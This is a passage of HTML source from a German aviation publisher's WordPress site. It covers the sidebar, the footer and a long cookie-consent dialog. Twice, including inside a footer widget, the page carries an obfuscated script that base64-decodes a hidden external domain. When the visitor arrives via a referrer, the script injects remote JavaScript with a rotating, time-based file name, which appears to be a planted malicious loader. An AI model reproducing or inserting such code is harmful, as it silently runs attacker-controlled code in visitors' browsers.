    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
</aside><!-- /#secondary -->


</div><!-- /.site-content-inner -->
</div><!-- /#content -->



<footer id="colophon" class="site-footer">


<div class="site-footer-area footer-area-footer-widgets">
	<div class="footer-widgets-inner site-footer-area-inner">

		<aside id="footer-widgets" class="widget-area footer-widgets" aria-label="Footer-Widgets">

			<section id="block-3" class="widget widget_block">Copyright: BT Verlag GmbH | <a href="https://fliegen.org/impressum">Impressum</a> | <a href="https://fliegen.org/datenschutzerklaerung">Datenschutz</a></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
		</aside>

	</div>
</div>

<div class="site-footer-area footer-area-site-info">
	<div class="site-footer-area-inner site-info-inner">

		
		<div class="site-info">
			Guten Flug!		</div>

		
	</div>
</div>


</footer>


</div><!-- /#page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reykjavik/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                                                            <img
                                            width="32"
                                            height="32"
                                            class="cookie-logo"
                                            src="https://fliegen.org/wp-content/uploads/2018/12/icon.png"
                                            srcset="https://fliegen.org/wp-content/uploads/2018/12/icon.png, https://fliegen.org/wp-content/uploads/2018/12/icon.png 2x"
                                            alt="Datenschutzeinstellungen"
                                            aria-hidden="true"
                                        >
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Um unsere Inhalte anzubieten, zu finanzieren und zu verbessern, verarbeiten wir und unsere Partner personenbezogene Daten, etwa mittels Cookies. Ihre Zustimmung gilt für folgende Zwecke und Verarbeitungen in diesem Angebot:<br />
- Informationen auf einem Gerät speichern und/oder abrufen<br />
- Personalisierte Anzeigen und Inhalte, Anzeigen- und Inhaltsmessungen, Erkenntnisse über Zielgruppen und Produktentwicklungen ausspielen<br />
- Anzeigen von Fremdinhalten<br />
<br />
Hierzu werden ggf. Nutzungen dieser Seite ausgewertet und Profile gebildet, diese mit Nutzungen anderer Seiten und mit Offline-Daten abgeglichen und (auch über verschiedene Geräte hinweg) kombiniert sowie Eigenschaften, die Ihr Gerät beim Surfen automatisch übermittelt, ausgelesen und verarbeitet. Dabei können Daten auch in Länder außerhalb der EU, insbesondere in die USA und UK übermittelt werden, wo ein vergleichbares Datenschutzniveau wie in der EU nicht gewährleistet werden kann.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://fliegen.org/datenschutz">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Statistiken                                                            <input
                                                                id="checkbox-statistics"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="statistics"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Marketing                                                            <input
                                                                id="checkbox-marketing"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="marketing"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://fliegen.org/datenschutz" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://fliegen.org/impressum" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://fliegen.org/wp-content/uploads/2018/12/icon.png"
                                srcset="https://fliegen.org/wp-content/uploads/2018/12/icon.png, https://fliegen.org/wp-content/uploads/2018/12/icon.png 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Um unsere Inhalte anzubieten, zu finanzieren und zu verbessern, verarbeiten wir und unsere Partner personenbezogene Daten, etwa mittels Cookies. Ihre Zustimmung gilt für folgende Zwecke und Verarbeitungen in diesem Angebot:<br />
- Informationen auf einem Gerät speichern und/oder abrufen<br />
- Personalisierte Anzeigen und Inhalte, Anzeigen- und Inhaltsmessungen, Erkenntnisse über Zielgruppen und Produktentwicklungen ausspielen<br />
- Anzeigen von Fremdinhalten<br />
<br />
Hierzu werden ggf. Nutzungen dieser Seite ausgewertet und Profile gebildet, diese mit Nutzungen anderer Seiten und mit Offline-Daten abgeglichen und (auch über verschiedene Geräte hinweg) kombiniert sowie Eigenschaften, die Ihr Gerät beim Surfen automatisch übermittelt, ausgelesen und verarbeitet. Dabei können Daten auch in Länder außerhalb der EU, insbesondere in die USA und UK übermittelt werden, wo ein vergleichbares Datenschutzniveau wie in der EU nicht gewährleistet werden kann.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://fliegen.org/datenschutz">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://fliegen.org/impressum">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Statistiken (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Statistiken</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-statistics"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="statistics"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Statistik Cookies erfassen Informationen anonym. Diese Informationen helfen uns zu verstehen, wie unsere Besucher unsere Website nutzen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="statistics"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="statistics"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Analytics</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-analytics"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="google-analytics"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Analytics                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google AdSense</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-adsense"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="google-adsense"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google AdSense                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google, das für Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>doubleclick.net</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>DSID, IDE</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
